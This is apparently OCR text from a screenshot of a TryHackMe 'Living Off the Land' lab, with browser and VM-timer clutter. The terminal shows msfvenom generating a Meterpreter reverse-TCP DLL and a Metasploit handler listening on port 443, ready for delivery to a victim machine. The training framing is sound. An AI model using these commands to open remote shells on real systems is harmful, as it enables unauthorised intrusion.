 Activities
Google Chrome
Apr 21 5:10 PM
Google Translate
TryHackMe | Living Off th
Signed Binary Proxy Exec
regsvr32 | LOLBAS
live.sysinternals.com - /
tryhackme.com/room/livingofftheland
Title
IP Address
Expires
Liv0ff-VM-Server-v2
10.10.144.46
1h 07m 20s
?
Add 1 hour
Terminate
Terminal
user@machine$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=tun0 LPORT=443 -f dll -a x86 > live0fftheland.dll
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
No encoder specified, outputting raw payload
Payload size: 375 bytes
Final size of dll file: 8704 bytes
user@machine$ user@machine$ msfconsole -q
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST ATTACKBOX_IP
LHOST => ATTACKBOX_IP
msf6 exploit(multi/handler) > set LPORT 443
LPORT => 443
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on ATTACKBOX_IP:443
Note that we specified the output type as DLL using the -f argument. Once the malicious DLL file is generated, we need to deliver the payload to the victim
machine. We will do this by using a webserver to serve the DLL file on our attacking machine as follows,
Terminal